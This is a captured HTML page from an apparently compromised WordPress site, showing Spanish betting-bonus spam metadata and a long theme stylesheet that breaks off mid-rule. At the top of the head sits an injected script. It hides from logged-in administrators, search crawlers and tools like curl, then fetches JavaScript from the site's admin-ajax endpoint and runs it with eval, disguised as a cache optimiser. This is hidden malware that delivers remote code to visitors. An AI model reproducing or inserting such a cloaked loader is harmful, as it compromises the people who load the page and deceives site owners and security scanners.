

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/codere-apuestas-10-euros-gratis/
body_size: 62881
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Codere Apuestas 10 Euros Gratis &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/codere-apuestas-10-euros-gratis/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Codere Apuestas 10 Euros Gratis"/>
<meta property="og:description" content="Betvictor apuestas m&uacute;ltiples dobles &#8211; pronostico de futbol 10bet Hemos elegido para la tercera ronda de esta fase de grupos de la Eurocopa 2022 una casa […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/codere-apuestas-10-euros-gratis/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 